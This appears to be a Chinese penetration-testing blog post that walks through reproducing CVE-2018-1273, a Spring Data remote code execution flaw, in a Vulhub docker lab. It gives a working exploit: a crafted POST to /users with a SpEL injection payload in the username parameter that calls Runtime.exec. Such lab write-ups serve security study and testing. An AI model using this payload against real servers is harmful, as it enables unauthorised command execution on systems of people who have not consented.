今天继续给大家介绍渗透测试相关知识,本文主要内容是CVE-2018-1273漏洞复现。
免责声明:
本文所介绍的内容仅做学习交流使用,严禁利用文中技术进行非法行为,否则造成一切严重后果自负!
再次强调:严禁对未授权设备进行渗透测试!
一、CVE-2018-1273漏洞简介
CVE2018-1273是Spring框架中爆出的RCE漏洞。攻击者可以再未授权的情况下,将精心制作的请求参数注入到存在该漏洞的服务器上,从而发起远程代码执行攻击。
今天,我们使用Vulhub靶场,来搭建CVE-2018-1273的漏洞靶场环境。进入安装Vulhub的虚拟机后,我们找到相应的目录下,然后执行命令:
docker-compose up -d
即可下载并开启开启该漏洞环境,上述命令执行结果如下所示:

之后,我们执行命令:
docker-compose config
即可查看该漏洞配置,上述命令执行结果如下所示:

漏洞打开后效果如下所示:

二、CVE-2018-1273漏洞复现

接下来,我们就可以复现CVE-2018-1273漏洞了。我们使用BurpSuite抓取访问目标系统的数据包,之后将该数据包的包头修改为如下所示:
POST /users?page=&size=5 HTTP/1.1
Content-Type值修改为如下所示:
Content-Type: application/x-www-form-urlencoded
Post提交的数据内容如下所示:
username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("【要执行的命令】")]=&password=&repeatedPassword=
修改完成后的数据包如下所示:

之后,我们将该数据包放出,我们可以执行命令:

docker-compose exec spring bash
进入到Docker虚拟环境内部,结果如下所示:

从上图中可以看出,CVE-2018-1273漏洞复现成功!
原创不易,转载请说明出处:https://blog.csdn.net/weixin_40228200